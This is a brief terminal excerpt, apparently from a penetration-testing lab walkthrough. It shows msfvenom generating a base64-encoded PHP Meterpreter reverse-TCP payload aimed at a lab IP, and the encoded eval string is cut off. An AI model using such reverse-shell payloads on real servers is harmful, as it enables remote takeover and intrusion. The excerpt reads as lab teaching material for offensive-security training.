 Generating a PHP payload
root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjE4Ni40NCc7ICRwb3J0ID0gNDQ0NDsgaWYgKCgkZiA9ICdzdHJ
root@ip-10-10-186-44:~#